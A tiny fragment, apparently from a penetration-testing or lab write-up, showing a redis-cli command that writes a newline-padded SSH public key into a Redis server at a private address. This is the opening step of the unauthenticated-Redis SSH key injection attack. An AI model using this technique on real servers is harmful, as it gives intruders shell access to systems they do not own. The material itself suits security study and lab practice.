 192.168.100.118:6379> set sshkey "\n\n\nssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIFX1ZljZQS2JcmxBw4f7tvHd178H3+kali\n\n\n"